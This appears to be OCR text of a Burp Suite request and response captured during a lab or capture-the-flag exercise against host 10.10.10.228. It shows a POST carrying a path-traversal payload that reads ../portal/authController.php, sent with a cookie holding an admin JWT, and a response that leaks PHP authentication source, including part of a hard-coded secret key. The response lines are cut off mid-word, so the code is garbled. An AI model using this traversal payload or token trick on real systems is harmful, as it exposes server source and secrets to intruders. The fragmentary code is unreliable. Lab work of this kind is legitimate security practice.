 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://10.10.10.228
11 Connection: close
12 Referer: http://10.10.10.228/php/books.php
13 Cookie: PHPSESSID=admin09e0edc23e6382227ca9de420edb3ed0; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiYWRt
aW4ifX0.YCUOr2QOe8PWaSmn0jKinCN3AmQjuBBREN7cnL7Q5TI
14
15 book=../portal/authController.php&method=1
16
1
2
3
4
5
6
7
8
9 ame = $_POST['username'];\r\n $password = $_POST['password'];\r\n \r\n $query = \"SELECT userna
= sha1($password);\r\n $passwordQuery = \"SELECT * FROM users WHERE password=? AND username=? LIMIT 1\";\r
on_id(makesession($username));\r\n session_start();\r\n\r\n $secret_key = '6cb9c1a2786a483ca5e44
\r\n\r\n $_SESSION['username'] = $username;\r\n $_SESSION['loggedIn'] = true;\r\n if($
['valid'] = \"Username or Password incorrect\";\r\n }\r\n }\r\n\r\n elseif($_POST['method'] == 1){\r\n
if(empty($password)){\r\n $errors['password'] = \"Password Required\"; \r\n }\r\n if
assword = sha1($password);\r\n $sql = \"INSERT INTO users(username, password, age, position) VALUES (?,?, 0,
\"Database error: failed to register\";\r\n }\r\n }\r\n }\r\n}"